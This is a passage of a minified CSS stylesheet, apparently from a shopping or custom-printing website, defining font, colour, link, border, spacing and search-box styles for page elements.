ormal;font-variant:normal;color:#c00}.Arial13pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333}.Arial13pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333}.Arial13pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#262262}.Arial13pxBlack{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#000}.Arial14pxBlackBold{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#000}.Arial14pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;line-height:20px}.Arial14pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:bold;font-variant:normal;color:#333;line-height:20px}.Arial14pxLtGray{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#adadad}.Arial14pxOrangeBold{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#f8981d}.Arial14pxWhite{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#fff}.Arial15pxLtGray{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#666}.Arial15pxLtGrayStrike{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#666;text-decoration:line-through}.Arial15pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333}.Arial15pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333}.Arial15pxDkGrayBoldCaps{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333;text-transform:uppercase}.Arial15pxGreenBold{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#390}.Arial15pxRedBold{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;font-weight:bold;color:#c00}.Arial16pxOrange{font-family:Arial,Helvetica,sans-serif;font-size:16px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#f8981d}.Arial16pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:16px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#262262}.Arial16pxDkBlueBold{font-family:Arial,Helvetica,sans-serif;font-size:16px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#262262}.Arial16pxRed{font-family:Arial,Helvetica,sans-serif;font-size:16px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#c00}.Arial16pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:16px;font-style:normal;line-height:24px;font-weight:normal;font-variant:normal;color:#333}.Arial17pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:17px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333}.Arial17pxGreenBold{font-family:Arial,Helvetica,sans-serif;font-size:17px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#390}.Arial20pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:20px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333}.Arial24pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:24px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333}.Arial24pxDkBlueBold{font-family:Arial,Helvetica,sans-serif;font-size:24px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#262262}.Arial24pxWhiteBold{font-family:Arial,Helvetica,sans-serif;font-size:24px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#fff}a.Arial12pxBlue:visited{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none}a.Arial12pxBlue:link{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;cursor:pointer}a.Arial12pxBlue:hover{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#d98519;text-decoration:underline;cursor:pointer}a.Arial12pxBlue{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;cursor:pointer}.Arial12pxBlue{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;cursor:pointer}a.Arial11pxBlue:visited{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none}a.Arial11pxBlue:link{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;cursor:pointer}a.Arial11pxBlue:hover{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#d98519;text-decoration:underline;cursor:pointer}a.Arial11pxBlue{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;cursor:pointer}.Arial11pxBlue{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;cursor:pointer}a.Arial11pxDkBlue:visited{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none}a.Arial11pxDkBlue:link{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}a.Arial11pxDkBlue:hover{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#d98519;text-decoration:underline;cursor:pointer}a.Arial11pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}.Arial11pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}a.Arial11pxDkGray:visited{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none}a.Arial11pxDkGray:link{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}a.Arial11pxDkGray:hover{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}a.Arial11pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}.Arial11pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}a.Arial10pxDkGray:visited{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none}a.Arial10pxDkGray:link{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}a.Arial10pxDkGray:hover{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}a.Arial10pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}.Arial10pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}a.Arial10pxBlueLH20:link{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;line-height:15px;cursor:pointer}a.Arial10pxBlueLH20:hover{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#d98519;text-decoration:underline;line-height:15px;cursor:pointer}a.Arial10pxBlueLH20{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;line-height:15px;cursor:pointer}.Arial10pxBlueLH20{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;line-height:15px;cursor:pointer}a.Arial12pxBlueLH20:link{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;line-height:20px;cursor:pointer}a.Arial12pxBlueLH20:hover{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#d98519;text-decoration:underline;line-height:20px;cursor:pointer}a.Arial12pxBlueLH20{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;line-height:20px;cursor:pointer}.Arial12pxBlueLH20{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;line-height:20px;cursor:pointer}a.Arial12pxDkBlue:link{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}a.Arial12pxDkBlue:hover{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:bold;font-variant:normal;color:#d98519;text-decoration:underline;cursor:pointer}a.Arial12pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}.Arial12pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}a.Arial13pxDkBlue:link{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none;text-transform:uppercase}a.Arial13pxDkBlue:hover{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;font-weight:bold;font-variant:normal;color:#d98519;text-decoration:underline;text-transform:uppercase}a.Arial13pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none;text-transform:uppercase}.Arial13pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none;text-transform:uppercase}a.Arial10pxDkBlueBold:link{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none}a.Arial10pxDkBlueBold:hover{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#d98519;text-decoration:none}a.Arial10pxDkBlueBold{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none}.Arial10pxDkBlueBold{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none}a.Arial10pxWhiteBold:link{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#fff;text-decoration:none}a.Arial10pxWhiteBold:hover{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#d98519;text-decoration:none}a.Arial10pxWhiteBold{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#fff;text-decoration:none}.Arial10pxWhiteBold{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#fff;text-decoration:none}a.Arial14pxDkBlue:visited{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none}a.Arial14pxDkBlue:link{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}a.Arial14pxDkBlue:hover{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:normal;font-variant:normal;color:#d98519;text-decoration:underline;cursor:pointer}a.Arial14pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}.Arial14pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}.table{width:180px;border:1px solid #ccc;background-color:#fff;table-layout:fixed}.NavigationTable{border:1px solid #ccc}.tableDottedLine{width:180px;border:1px dotted #999;background-color:#fff}td.LeftNavBlueGradientAndText{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#00235d;text-transform:uppercase;text-indent:8px;background-image:url(../../images/ItemBrowse/LeftNavBlueGrad.jpg);padding-top:6px;padding-bottom:5px}td.LeftNavBlueGradientAndText2{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#00235d;text-transform:uppercase;text-indent:8px;background-image:url(../../images/ItemBrowse/LeftNavBlueGradTwoLines.jpg);padding-top:6px;padding-bottom:5px}td.LeftNavBlueGradientTextAndArrow{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#00235d;text-transform:uppercase;text-indent:8px;background-image:url(../../images/ItemBrowse/LeftNavBlueGradArrow.jpg);padding-top:6px;padding-bottom:5px}td.LeftNavBlueGradientTextAndArrowHover{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#00235d;text-transform:uppercase;text-indent:8px;background-image:url(../../images/ItemBrowse/LeftNavBlueGradArrowRollover.jpg);padding-top:6px;padding-bottom:5px}td.NavigationBlueGradient{background-image:url(../../images/ItemBrowse/LeftNavBlueGrad.jpg)}.LeftNavBlueGradientAndTextDP{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#00235d;text-transform:uppercase;text-indent:8px;background-image:url(/images/skins/en-US/default/controls/contentTabs/LeftNavBlueGrad-DP.jpg);padding-top:6px;padding-bottom:5px}.tableHomePage{border:1px solid #ccc}.DottedLine{border-top:1px dotted #999}.border1pxGray{border:1px solid #ccc;table-layout:fixed}.border0px{table-layout:fixed;border:0}div.hrleft{width:95%;height:1px;text-align:left;background-color:#cbcfde;line-height:1px;font-size:1px}div.hrcenter{width:90%;height:1px;text-align:center;background-color:#cbcfde;line-height:1px;font-size:1px}div.spacerline3{width:100%;height:3px;text-align:center;line-height:3px;font-size:3px}div.spacerline6{width:100%;height:6px;text-align:center;line-height:6px;font-size:6px}div.spacerline7{width:100%;height:7px;text-align:center;line-height:7px;font-size:7px}div.spacerline10{width:100%;height:10px;text-align:center;line-height:10px;font-size:10px}div.spacerline12{width:100%;height:12px;text-align:center;line-height:12px;font-size:12px}div.spacerline15{width:100%;height:15px;text-align:center;line-height:15px;font-size:15px}div.spacerline20{width:100%;height:20px;text-align:center;line-height:20px;font-size:20px}div.spacerline35{width:100%;height:35px;text-align:center;line-height:35px;font-size:35px}div.pixelspace5{width:5px}.designBrowsePricingValue{font-family:Helvetica,Arial,sans-serif;font-size:22px;font-weight:normal;color:#fe760e;line-height:24px;padding:5px 0 5px 0}*{margin:0;padding:0}#clear{clear:both}.bold{font-weight:bold}.small{font-size:11px;line-height:11px}.red{color:#c00}.promoLinks{font-size:12px;line-height:16px}.promoHeader{font-family:'Lobster',arial,serif;font-size:17px;text-align:left;text-shadow:0 0 1px transparent}.promoHeader2{font-family:'Lobster',arial,serif;font-size:17px;text-align:right;text-shadow:0 0 1px transparent}.text_blue{color:#06abdb}.text_orange{color:#fc8013}.text_green{color:#81aa2d}.text_brown{color:#ab906e}.text_pink{color:#db066a}.productLinks{font-size:12px;line-height:21px}.staticPagesHeader{font-size:26px;padding-left:15px;padding-top:15px}.staticPagesSubHead{font-size:15px;padding-left:15px;padding-top:10px;line-height:20px}.dividerGreen{background-color:#d9eeac;-moz-border-radius:10px 10px 0 0;border-radius:10px 10px 0 0;height:14px;width:960px;clear:both}.dividerVertical{border-right:#ccc solid 1px}.dividerVertical2{border-left:#ccc solid 1px}.headlines{font-family:'Lobster',arial,serif;font-size:22px;color:#06abdb;margin-bottom:10px;width:310px;text-align:left;text-shadow:0 0 1px transparent;line-height:26px;padding-left:0}.subhead{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;color:#06abdb;text-transform:uppercase;width:310px;text-align:left;margin-bottom:10px;line-height:16px}.content{font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#333;text-align:left;line-height:18px;width:310px}.quoteBox{font-family:'Copse',arial,serif;font-size:15px;color:#73a40e;width:290px;height:auto;padding:10px;border:1px solid #cfea98;margin-top:10px;margin-bottom:10px;text-align:left;line-height:24px}.headlines2{font-family:'Lobster',arial,serif;font-size:22px;color:#06abdb;margin-bottom:10px;width:300px;text-align:left;text-shadow:0 0 1px transparent;line-height:26px}.subhead2{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;color:#06abdb;text-transform:uppercase;width:300px;text-align:left;margin-bottom:10px;line-height:16px;padding-left:17px}.content2{font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#333;text-align:left;line-height:18px;width:300px;padding-left:17px}.quoteBox2{font-family:'Copse',arial,serif;font-size:15px;color:#73a40e;width:270px;height:auto;padding:10px;border:1px solid #cfea98;margin-top:10px;margin-bottom:10px;text-align:left;line-height:24px;padding-left:17px;text-shadow:0 0 1px transparent}.headlines3{font-family:'Lobster',arial,serif;font-size:22px;color:#06abdb;margin-bottom:10px;width:280px;text-align:left;text-shadow:0 0 1px transparent;line-height:26px}.subhead3{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;color:#06abdb;text-transform:uppercase;width:280px;text-align:left;margin-bottom:10px;line-height:16px;padding-left:17px}.content3{font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#333;text-align:left;line-height:18px;width:280px;padding-left:17px}.quoteBox3{font-family:'Copse',arial,serif;font-size:15px;color:#73a40e;width:250px;height:auto;padding:10px;border:1px solid #cfea98;margin-top:10px;margin-bottom:10px;text-align:left;line-height:24px;padding-left:17px;text-shadow:0 0 1px transparent}.testimonials{width:268px;padding:10px;border:2px solid #cfea98;-moz-border-radius:10px;border-radius:10px;font-family:'Copse',arial,serif;font-size:13px;color:#73a40e;line-height:16px;margin-top:10px}.testimonialHeadline{font-family:'Lobster',arial,serif;font-size:22px;color:#06abdb;margin-bottom:10px;text-align:left;text-shadow:0 0 1px transparent;line-height:24px}.testimonialsSubhead{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;color:#06abdb;text-transform:uppercase;text-align:left;margin-bottom:10px;line-height:16px}a.link{color:#688ebb;text-decoration:none;cursor:pointer}a.link:link{color:#688ebb;text-decoration:none;cursor:pointer}a.link:hover{color:#339;text-decoration:none;cursor:pointer}a.link:visited{color:#688ebb;text-decoration:none;cursor:pointer}.linkHeader{color:#036;text-decoration:none;cursor:pointer}.linkHeader:hover{color:#f90;text-decoration:none;cursor:pointer}a.linkHeader{color:#036;text-decoration:none;cursor:pointer}a.linkHeader:link{color:#036;text-decoration:none;cursor:pointer}a.linkHeader:hover{color:#f90;text-decoration:none;cursor:pointer}a.linkHeader:visited{color:#036;text-decoration:none;cursor:pointer}a.linkHoliday{color:#c00;text-decoration:none;cursor:pointer}a.linkHoliday:link{color:#c00;text-decoration:none;cursor:pointer}a.linkHoliday:hover{color:#600;text-decoration:none;cursor:pointer}a.linkHoliday:visited{color:#c00;text-decoration:none;cursor:pointer}.top_search_box{width:180px;float:right;margin:0;padding:0;position:absolute;right:1px;top:45px}.top_search_box .field{width:84%;float:left}.top_search_box .field .left{width:auto;float:left}.top_search_box .field .filed_bg{width:90%;background:url(/images/field_bg.png) no-repeat right top;height:25px;line-height:25px;float:left}.top_search_box .field .filed_bg input{width:98%;background:none;border:0 none;font-family:Arial,Helvetica,sans-serif;font-size:9pt;color:#9e9e9e;padding-top:1px;height:22px;line-height:22px}.top_search_box .btn{width:auto;float:right}a.linkHoliday:visited{color:#c00;text-decoration:none;cursor:pointer}.breadcrumbs{width:940px;float:left;padding:5px 0;color:#4cb4ff;font-size:14px;font-family:'SourceSansProRegular';margin-left:.5%;margin-bottom:10px;clear:both}.breadcrumbs p{float:left;margin:22px 0 0 0}.breadcrumbs span{color:gray;padding:0;margin:0 4px 0 0}.menutext{text-decoration:none;font-size:10pt;color:#003fdd}.menutext A{text-decoration:none}.menutext A:active{text-decoration:none}.menutext A:visited{text-decoration:none}.menutext A:hover{text-decoration:underline}.menutext A:link{text-decoration:none}.required{color:red}.greencolor{color:green}.purple{FONT-WEIGHT:normal;FONT-SIZE:12px;COLOR:#903;FONT-FAMILY:Arial,sans-serif,Helvetica}.t{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.t A{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.t A:active{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.t A:visited{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.t A:hover{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.t A:link{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.t1{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Verdana,Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.hnav{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:13px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.hnav A{FONT-SIZE:13px;COLOR:#002c4e;FONT-FAMILY:Arial,sans-serif,Helvetica}.hnav A:active{FONT-SIZE:13px;TEXT-DECORATION:none}.hnav A:visited{FONT-SIZE:13px;COLOR:#002c4e;TEXT-DECORATION:none}.hnav A:hover{FONT-SIZE:13px;COLOR:green;TEXT-DECORATION:underline}.hnav A:link{FONT-SIZE:13px;COLOR:#002c4e;TEXT-DECORATION:none}.notice{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:15px;FONT-FAMILY:Arial,sans-serif,Helvetica}.sw{BORDER-TOP:#dadada 1px solid;BORDER-RIGHT:#dadada 1px solid;BORDER-LEFT:#dadada 1px solid;BORDER-BOTTOM:#dadada 1px solid}.sy{FONT-SIZE:12px;COLOR:#f3f3dd;FONT-FAMILY:"Arial,Helvetica,sans-serif";TEXT-DECORATION:none}.sy A{FONT-SIZE:12px;COLOR:#f3f3dd;FONT-FAMILY:"Arial,Helvetica,sans-serif";TEXT-DECORATION:none}.custom{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:12px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.custom A{FONT-SIZE:12px;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.custom A:active{FONT-SIZE:12px;TEXT-DECORATION:none}.custom A:visited{FONT-SIZE:12px;COLOR:#003fdd;TEXT-DECORATION:none}.custom A:hover{FONT-SIZE:12px;COLOR:green;TEXT-DECORATION:underline}.custom A:link{FONT-SIZE:12px;COLOR:#003fdd;TEXT-DECORATION:none}.customsmall{FONT-WEIGHT:normal;FONT-SIZE:11px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica}.customsmall A{FONT-SIZE:11px;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.customsmall A:active{FONT-SIZE:11px;TEXT-DECORATION:none}.customsmall A:visited{FONT-SIZE:11px;COLOR:#003fdd;TEXT-DECORATION:none}.customsmall A:hover{FONT-SIZE:11px;COLOR:green;TEXT-DECORATION:underline}.customsmall A:link{FONT-SIZE:11px;COLOR:#003fdd;TEXT-DECORATION:none}.customprinting{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:13px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.customprinting A{FONT-SIZE:13px;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.customprinting A:active{FONT-SIZE:13px;TEXT-DECORATION:none}.customprinting A:visited{FONT-SIZE:13px;COLOR:#003fdd;TEXT-DECORATION:none}.customprinting A:hover{FONT-SIZE:13px;COLOR:green;TEXT-DECORATION:underline}.customprinting A:link{FONT-SIZE:13px;COLOR:#003fdd;TEXT-DECORATION:none}.search_textbox{FONT-SIZE:12px;WIDTH:140px;COLOR:black;FONT-FAMILY:Arial,sans-serif,Helvetica;HEIGHT:18px}.leftLogin_textbox{FONT-SIZE:12px;WIDTH:126px;COLOR:black;FONT-FAMILY:Arial,sans-serif,Helvetica;HEIGHT:20px}.login_textbox{FONT-SIZE:11px;WIDTH:126px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;HEIGHT:18px}.tab{FONT-WEIGHT:normal;FONT-SIZE:8pt;FONT-FAMILY:Arial,sans-serif,Helvetica;TEXT-DECORATION:none}.tab A:active{FONT-SIZE:8pt}.tab A:visited{FONT-SIZE:8pt;COLOR:#003fdd;TEXT-DECORATION:none}.tab A:link{FONT-SIZE:8pt;COLOR:#003fdd;TEXT-DECORATION:none}.tab A:hover{FONT-SIZE:8pt;COLOR:red;TEXT-DECORATION:underline}.toplink{FONT-WEIGHT:normal;FONT-SIZE:8pt;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;TEXT-DECORATION:none}.contents{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:9pt;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.contents A{FONT-SIZE:9pt;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.contents A:active{FONT-SIZE:9pt;TEXT-DECORATION:underline}.contents A:visited{FONT-SIZE:9pt;COLOR:#003fdd;TEXT-DECORATION:none}.contents A:hover{FONT-SIZE:9pt;COLOR:green;TEXT-DECORATION:underline}.contents A:link{FONT-SIZE:9pt;COLOR:#003fdd;TEXT-DECORATION:none}.contents UL{FONT-WEIGHT:normal;LIST-STYLE-POSITION:inside;FONT-SIZE:9pt;LIST-STYLE-TYPE:square}.contents LI{FONT-WEIGHT:normal;FONT-SIZE:9pt;COLOR:#000;LIST-STYLE-TYPE:square}.sectionname{FONT-WEIGHT:bold;FONT-SIZE:10pt}.foldertop{BORDER-RIGHT:#fff 1px solid;BORDER-LEFT:#bebebe 1px solid}.folderTopRight{BORDER-RIGHT:#fff 1px solid;BORDER-LEFT:#fff 1px solid;BORDER-BOTTOM:#bebebe 1px solid}.tabletop{BORDER-RIGHT:#bebebe 1px solid;BORDER-LEFT:#bebebe 1px solid;BORDER-TOP:#bebebe 1px solid}.ShallowGrey{BORDER-TOP:#dadada 1px solid;BORDER-RIGHT:#dadada 1px solid;BORDER-LEFT:#dadada 1px solid;BORDER-BOTTOM:#dadada 1px solid}.ShallowGrey{BORDER-TOP:#d6d6d6 1px solid;BORDER-RIGHT:#d6d6d6 1px solid;BORDER-LEFT:#d6d6d6 1px solid;BORDER-BOTTOM:#d6d6d6 1px solid}.ShallowOrange{BORDER-TOP:#ffebc2 1px solid;BORDER-RIGHT:#ffebc2 1px solid;BORDER-LEFT:#ffebc2 1px solid;BORDER-BOTTOM:#ffebc2 1px 